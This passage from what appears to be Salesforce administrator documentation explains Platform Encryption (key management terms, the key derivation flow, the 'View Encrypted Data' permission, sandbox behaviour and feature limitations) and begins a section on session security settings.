Refers to all aspects of key management, such as key creation, processes, and storage. Tenant secret management is performed by administrators or users who have the "Manage Encryption Keys" permission, enabled from Setup by entering *Platform Encryption* in the Quick Find box and then selecting **Platform Encryption**.

#### **Hardware Security Module (HSM)**

Used to provide cryptography processing as well as key management for authentication. Platform Encryption uses HSMs to generate and store secret material and run the function that derives data encryption keys used by the encryption service to encrypt and decrypt data.

#### **EDITIONS**

#### Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

#### **Initialization Vector (IV)**

A random sequence used with a key to encrypt data.

#### **Key Derivation Function (KDF)**

Uses a pseudorandom number generator and input such as a password to derive keys. Platform Encryption uses PBKDF2 (Password-based Key Derivation Function 2) with HMAC-SHA-256.

#### **Key (Tenant Secret) Rotation**

The process of generating a new tenant secret and archiving the previously active one. Active tenant secrets are used for both encryption and decryption. Archived ones are used only for decryption until all data has been re-encrypted using the new, active tenant secret.

#### **Master HSM**

The master HSM consists of a USB device used to generate secure, random secrets each Salesforce release. The master HSM is "air-gapped" from Salesforce's production network and stored securely in a bank safety deposit box.

#### **Master Secret**

Used in conjunction with the tenant secret and key derivation function to generate a derived data encryption key. The master secret is updated each release by Salesforce and encrypted using the per-release master wrapping key, which is in turn encrypted with the Key Derivation Servers' public key so it can be stored encrypted on the file system. Only HSMs can decrypt it. No Salesforce employees have access to these keys in cleartext.

#### **Master Wrapping Key**

A symmetric key is derived and used as a master wrapping key, also known as a key wrapping key, encrypting all the per-release keys and secrets bundle.

#### **Tenant Secret**

An organization-specific secret used in conjunction with the master secret and key derivation function to generate a derived data encryption key. When an organization administrator rotates a key, a new tenant secret is generated. To access the tenant secret via the API, refer to the TenantSecret object. No Salesforce employees have access to these keys in cleartext.

#### <span id="page-742-0"></span>SEE ALSO:

[Back to Parent Topic](#page-729-1) [Back to Parent Topic](#page-729-1)

### Behind the Scenes: The Platform Encryption Process

When users submit data, the application server looks for the organization-specific data encryption key in its cache. If it isn't there, the application server gets the encrypted tenant secret from the database and and asks the key derivation server to derive the key. The encryption service then encrypts the data on the application server.

Salesforce securely generates the master and tenant secrets by using Hardware Security Modules (HSMs). The unique key is derived by using PBKDF2, a Key Derivation Function (KDF), with the master and tenant secrets as inputs.

#### **EDITIONS**

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.



#### **Platform Encryption Process Flow**

- **1.** Data is sent to the application server.
- **2.** The application server looks for the organization-specific data encryption key in its cache.
- **3.** If the data encryption key is not in the cache:
	- **a.** The application server gets the encrypted tenant secret from the database, authenticates to the key derivation server over a secured channel, and asks the key derivation server for the key.
	- **b.** The key derivation server derives the key in the hardware security module, using the master secret and the tenant secret, and sends it back securely to the application server.
- **4.** The encryption service encrypts the data on the application server.
- **5.** The encrypted data is stored.

Salesforce generates a new master secret at the start of each release.

<span id="page-743-0"></span>SEE ALSO:

[Back to Parent Topic](#page-729-1) [Back to Parent Topic](#page-729-1)

### Automatic Validation for Platform Encryption

When you turn on encryption, Salesforce automatically checks for potential side effects and warns you if any existing settings may pose a risk to data access or the normal operation of your Salesforce organization. For example, encryption is blocked if you try to encrypt fields used in criteria-based sharing rules.

Validation results are returned via email when you use the UI and are synchronous when you use the API.

If the validation process gives you an error message when you enable Platform Encryption, you may be able to use this information to solve the issue. These are the factors that the validation service checks:

### EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

#### Errors



Note: This information applies to Platform Encryption and not to Classic Encryption.  $\mathbf Z$ 

#### SEE ALSO:



### <span id="page-744-0"></span>Which User Permissions Does Platform Encryption Require?

Assign permissions to your users according to their roles with regard to encryption. Some users will need the "View Encrypted Data" permission. Some will need other combinations of permissions in order to select data for encryption or work with encryption keys.



### The "View Encrypted Data" Permission

As administrator, you decide which users can see field values unmasked. You do this by granting the "View Encrypted Data" permission in profiles or permission sets. Administrators do not automatically have the permission, and standard profiles do not include it by default.

# Tip:

When you have the "View Encrypted Data" permission and grant login access to other users, they can see encrypted field values in plain text. To avoid exposing sensitive data, clone your profile, remove the "View Encrypted Data" permission from the cloned profile, and assign yourself to the cloned profile; then grant login access to the other user.

When you turn encryption on, existing field values aren't encrypted immediately. Values are encrypted only after they are touched.

An encrypted file is visible to all users who have access to that file, regardless of the "View Encrypted Data" permission.

Users without the "View Encrypted Data" permission can't:

- **•** Edit required encrypted lookup fields.
- **•** Use Chatter publisher related lists,
- **•** Use the Copy Mailing Address to Other Address functionality in contacts.
- **•** Choose which value to keep from two merged account records if the same value is encrypted in both. In this scenario, Salesforce retains the value from the master account record.
- **•** Create records that require a value for an encrypted standard field.

When the running user on a report or dashboard has the View Encrypted Data permission, readers of the report chart or dashboard who don't have the View Encrypted Data permission may still see encrypted data.

When users without the "View Encrypted Data" permission clone a record with encrypted, non-lookup fields, the encrypted field values are blank in the new record.

When a user who doesn't have the "View Encrypted Data" permission clones a record, encrypted fields show masked data.

Users without the "View Encrypted Data" permission can still do some things with encrypted fields:

- **•** Change the value of an encrypted field, unless the field-level security is set to read-only.
- **•** See encrypted fields in search results, although their values are masked.
- **•** Create contact and opportunity records from Chatter actions, related lists on account detail pages, and Quick Create.
- Note: This information applies to Platform Encryption and not to Classic Encryption.

#### SEE ALSO:

[Manage Tenant Secrets and Keys](#page-733-0) [Back to Parent Topic](#page-729-1) [Manage Tenant Secrets and Keys](#page-733-0) [Back to Parent Topic](#page-729-1)

### <span id="page-746-0"></span>How Do I Deploy Platform Encryption?

When you deploy Platform Encryption to your organization with a tool such as Force.com IDE, Migration Tool, or Workbench, the Encrypted field attribute persists. However, if you deploy to organizations with different encryption settings, the effect depends on whether Platform Encryption is enabled in the target organization.

You can use change sets to deploy Platform Encryption to custom fields. Regardless of how you deploy, Salesforce automatically checks to see if the implementation violates Platform Encryption guidelines.

Important: Custom fields in packages cannot be encrypted. If you use managed or unmanaged packages in deployment, the Encrypted field attribute is ignored.



Note: This information applies to Platform Encryption and not to Classic Encryption.

<span id="page-746-1"></span>SEE ALSO: [Back to Parent Topic](#page-729-1) [Back to Parent Topic](#page-729-1)

### How Does Platform Encryption Work In a Sandbox?

Refreshing a sandbox from a production organization creates an exact copy of the production organization. If Platform Encryption is enabled on the production organization, all encryption settings are copied, including tenant secrets created in production.

Once a sandbox is refreshed, tenant secret changes are confined to your current organization. This means that when you rotate or destroy a tenant secret on sandbox, it doesn't affect the production organization.

As a best practice, rotate tenant secrets on sandboxes after a refresh. Rotation ensures that production and sandbox use different tenant secrets. Destroying tenant secrets on a sandbox renders encrypted data unusable in cases of partial or full copies.

Note: This information applies to Platform Encryption and not to Classic Encryption.

SEE ALSO: [Back to Parent Topic](#page-729-1) [Back to Parent Topic](#page-729-1)

### **EDITIONS**

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic only.

### **EDITIONS**

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

### <span id="page-747-0"></span>What's the Difference Between Classic Encryption and Platform Encryption?

Classic encryption lets you protect a special type of custom text fields, which you create for that purpose. With Platform Encryption you can encrypt a variety of widely-used standard fields, along with some custom fields and many kinds of files. Platform Encryption also supports person accounts, cases, search, workflow, approval processes, and other key Salesforce features.

### EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.





SEE ALSO:

[Back to Parent Topic](#page-748-0) [Back to Parent Topic](#page-748-0)

### <span id="page-748-0"></span>Platform Encryption Considerations

You can expect excellent data protection when using Platform Encryption, but keep these considerations in mind before enabling it.

#### IN THIS SECTION:

[Some Apps Don't Work with Encrypted Data](#page-748-1)

Encrypted data at rest isn't supported for use in some Salesforce feature sets.

[What to Expect When You Encrypt Certain Fields](#page-749-0)

Encrypting a given field can have effects that you might not expect. Before deciding to encrypt a field, make sure you know what functionality will be affected.

<span id="page-748-1"></span>[General Platform Encryption Considerations](#page-750-0)

These considerations apply to all data that you encrypt using Platform Encryption.

### Some Apps Don't Work with Encrypted Data

Encrypted data at rest isn't supported for use in some Salesforce feature sets.

These apps don't support data that's encrypted at rest. Check this page for changes to the list of unsupported apps.

- **•** Chatter Desktop
- **•** Connect Offline
- **•** Data.com
- **•** ExactTarget
- **•** Exchange Sync
- **•** Flows
- **•** Heroku Connect
- **•** Lightning Components
- **•** Lightning Connect
- **•** Pardot
- **•** Process Builder
- **•** Salesforce App for Outlook
- **•** Salesforce Classic Mobile

#### EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic only.

### EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

- **•** Salesforce for Outlook
- **•** Salesforce to Salesforce
- **•** Site.com
- **•** Visual Workflows
- **•** Wave
- **•** Work.com

Note: This information applies to Platform Encryption and not to Classic Encryption.

#### SEE ALSO:

[Back to Parent Topic](#page-748-0) [Back to Parent Topic](#page-748-0)

### <span id="page-749-0"></span>What to Expect When You Encrypt Certain Fields

Encrypting a given field can have effects that you might not expect. Before deciding to encrypt a field, make sure you know what functionality will be affected.

Note: This information applies to Platform Encryption and not to Classic Encryption.  $\mathbf Z$ 



EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.



SEE ALSO: [Encrypt Fields](#page-730-1) [Back to Parent Topic](#page-748-0) [Encrypt Fields](#page-730-1) [Back to Parent Topic](#page-748-0)

### <span id="page-750-0"></span>General Platform Encryption Considerations

These considerations apply to all data that you encrypt using Platform Encryption.

#### Search

- **•** Search index files aren't encrypted.
- **•** If you encrypt fields with a key and then destroy the key, the corresponding search terms remain in the search index. However, you can't decrypt the data associated with the destroyed key.

#### SOQL/SOSL

- If you query encrypted data, invalid strings return an INVALID FIELD error instead of the expected MALFORMED\_QUERY.
- **•** Encrypted fields can't be used with the following SOQL and SOSL clauses and functions:
	- **–** Aggregate functions such as MAX(), MIN(), and COUNT\_DISTINCT()
	- **–** WHERE clause
	- **–** GROUP BY clause
	- **–** ORDER BY clause
	- **–** Dynamic queries within an Apex class

Tip: Consider whether you can replace SOQL/WHERE clauses with SOSL/FIND queries. For example, SOQL/WHERE won't work with encrypted fields in Computer-telephony integration (CTI).

#### Accounts, Person Accounts, and Contacts

- **•** When you encrypt any of the following Account fields, the equivalent Contact fields are also encrypted, and vice versa:
	- **–** Name
	- **–** Phone
	- **–** Fax
- **•** When you encrypt any of the following Account or Contact fields, the equivalent fields in Person Accounts are also encrypted:
	- **–** Name
	- **–** Mailing Address

### **EDITIONS**

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

- **–** Phone
- **–** Fax
- **–** Mobile
- **–** Home Phone
- **–** Other Phone
- **–** Email

#### Field Audit Trail

If your organization has Field Audit Trail enabled, previously archived data isn't encrypted when you turn on Platform Encryption. For example, your organization uses Field Audit Trail to define a data history retention policy for an account field, such as the phone number field. After enabling Platform Encryption, you turn on encryption for that field, and phone number data in the account is encrypted. New phone number records are encrypted as they are created, and previous updates to the phone number field that are stored in the Account History related list are also encrypted. However, phone number history data that is already archived in the FieldHistoryArchive object continues to be stored without encryption. If your organization needs to encrypt previously archived data, contact Salesforce.

#### Page Layouts

If you preview a page layout as a profile without the "View Encrypted Data" permission, the preview's sample data isn't masked. Instead, the sample data may be blank or appear in plaintext.

#### Email

- **•** When included in email templates, encrypted field values appear in plaintext to users with the "View Encrypted Data" permission. Otherwise, whether the recipient sees plaintext or masked data is determined by the running users permissions.
- **•** Users without the "View Encrypted Data" permission can't send Stay-in-Touch requests.

#### Activity History

When an Activity History related list contains references to encrypted fields, those fields are encrypted in their original context. The list itself is not encrypted, and any unencrypted values in the list are visible in plaintext.

#### REST API

You can't get autosuggestions via the REST API when a field is encrypted.

#### Data Import

You can't use the Data Import Wizard to perform matching using master-detail relationships or update records that contain encrypted fields. You can use it to add new records, however.

#### Reports

- **•** Report charts and dashboard components that display encrypted field values may be cached on disk unencrypted.
- **•** You can't aggregate, sort, or filter on encrypted data.

#### General

**•** Encrypted fields can't be used in:

- **–** Criteria-based sharing rules.
- **–** Filter criteria for list views, reports, and dashboards.
- **–** Portals: communities, customer, self-service, and partner.
- **–** Similar opportunities searches.
- **–** External lookup relationships.
- **–** Skinny tables.
- **–** Filter criteria for data management tools.
- In the Salesforce1 mobile app, records cloned by users without the "View Encrypted Data" permission show masked data for encrypted fields.
- **•** Live Agent chat transcripts are not encrypted at rest.
- **•** Duplicate rules are not supported.
- **•** Web-to-Case is supported, but the Web Company, Web Email, Web Name and Web Phone fields are not encrypted at rest.

Note: This information applies to Platform Encryption and not to Classic Encryption.

SEE ALSO:

<span id="page-752-0"></span>[Back to Parent Topic](#page-748-0) [Back to Parent Topic](#page-748-0)

# Session Security

After logging in, a user establishes a session with the platform. Use session security to limit exposure to your network when a user leaves their computer unattended while still logged on. It also limits the risk of internal attacks, such as when one employee tries to use another employee's session.

You can control the session expiration time window for user logins. Session expiration allows you to select a timeout for user sessions. The default session timeout is two hours of inactivity. When the session timeout is reached, users are prompted with a dialog that allows them to log out or continue working. If they do not respond to this prompt, they are automatically logged out.

Note: When a user closes a browser window or tab they are not automatically logged off from their Salesforce session. Please ensure that your users are aware of this, and that they end all sessions properly by clicking *Your Name* > **Logout**.

By default, Salesforce uses TLS (Transport Layer Security) and requires secure connections (HTTPS) for all communication. The Require secure connections (HTTPS) setting determines whether TLS (HTTPS) is required for access to Salesforce, apart from Force.com sites, which can still be accessed using HTTP. If you ask Salesforce to disable this setting and change the URL from https:// to http://, you can still access the application. However, you should require all sessions to use TLS for added security. See [Modify](#page-753-0) [Session Security Settings](#page-753-0) on page 748.

You can restrict access to certain types of resources based on the level of security associated with the authentication (login) method for the user's current session. By default, each login method has one of two security levels: Standard or High Assurance. You can change the session security level and define policies so specified resources are only available to users with a High Assurance level. For details, see [Session-level Security](#page-756-0) on page 751.

SEE ALSO:

[Set Trusted IP Ranges for Your Organization](#page-757-0)

EDITIONS

Experience

Available in: Both Salesforce Classic and Lightning

# <span id="page-753-0"></span>Modify Session Security Settings

You can modify session security settings to specify connection type, timeout settings, and more.

- **1.** From Setup, enter *Session Settings* in the Quick Find box, then select **Session Settings**.
- **2.** Customize the session security settings.



